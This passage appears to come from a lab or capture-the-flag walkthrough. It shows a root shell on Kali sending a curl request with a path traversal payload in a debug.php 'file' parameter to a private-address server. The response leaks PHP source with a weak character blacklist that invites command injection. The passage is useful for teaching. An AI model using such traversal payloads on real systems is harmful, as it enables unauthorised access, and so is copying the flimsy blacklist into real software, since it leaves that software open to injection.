 ┌──(root㉿ kali)-[~/Desktop]
└─# curl -L -i http://192.168.21.172/debug.php?file=../../../../../../../var/www/html//linuxki/experimental/vis/kivis
HTTP/1.1 200 OK
Date: Mon, 15 Jan 2024 09:00:50 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2739
Content-Type: text/html; charset=UTF-8

<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->

<!DOCTYPE html>
<html>
<head>
<style type="text/css">
textarea {
   font-size: 8pt;
   font-family: courier new;
   font-weight: bold;
}
</style>
</head>
<body>
<?php

// this should keep those rapscallion hackers out! - chris
function url_filter($url_args){
    $blacklisted_chars = array(
        ';' => '',
        '&' => '',
        '$' => '',
        '(' => '',
        ')' => '',
        ' |' => '',
    );
    $url_args = str_replace(array_keys($blacklisted_chars),$blacklisted_chars,$url_args);
    return $url_args;
}

        // Set up variables